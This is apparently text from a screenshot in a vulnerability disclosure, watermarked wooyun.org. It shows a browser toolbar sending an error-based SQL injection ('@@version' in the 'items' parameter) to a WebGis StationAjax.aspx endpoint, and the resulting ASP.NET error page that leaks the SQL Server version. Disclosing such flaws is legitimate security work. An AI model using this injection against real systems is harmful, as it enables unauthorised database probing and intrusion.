 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://22 170:82//WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=@@version&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Evaluation Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Evaluation Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: ) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
www.wooyun.org